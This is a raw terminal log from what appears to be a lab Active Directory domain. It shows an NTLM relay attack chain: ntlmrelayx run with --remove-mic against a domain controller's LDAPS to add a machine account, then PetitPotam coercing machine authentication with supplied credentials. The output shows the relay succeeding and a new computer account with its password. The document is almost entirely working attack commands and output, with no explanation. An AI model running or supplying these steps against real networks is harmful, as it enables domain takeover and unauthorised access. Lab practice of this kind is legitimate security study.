 ┌──(root💀kali)-[~/Desktop/域渗透工具]
└─# python3 ntlmrelayx.py -t ldaps://dc01.hack.lab --add-computer JustTest01$ --remove-mic
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 20.20.20.6, attacking target ldaps://dc01.hack.lab
[*] Authenticating against ldaps://dc01.hack.lab as HACK/F2016$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-7: Connection from 20.20.20.6 controlled, but there are no more targets left!
[*] Attempting to create computer in: CN=Computers,DC=hack,DC=lab
[*] Adding new computer with username: JustTest01$ and password: J-,rJ@ktaYi:m@f result: OK
┌──(root💀kali)-[/opt/PetitPotam]
└─# python3 PetitPotam.py -d hack.lab -u spiderman -p 123.com 20.20.20.100 20.20.20.6
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:20.20.20.6[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(root💀kali)-[/opt/PetitPotam]
└─#